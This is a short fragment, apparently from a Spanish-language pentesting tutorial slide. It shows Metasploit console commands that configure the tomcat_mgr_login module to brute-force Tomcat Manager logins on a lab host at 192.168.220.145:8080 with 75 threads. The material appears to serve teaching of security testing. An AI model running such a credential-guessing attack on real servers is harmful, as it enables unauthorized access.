 3) Seleccionar y configurar
el ataque
msf auxiliary(tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.220.145
RHOSTS => 192.168.220.145
msf auxiliary(tomcat_mgr_login) > set THREADS 75
THREADS => 75
msf auxiliary(tomcat_mgr_login) > _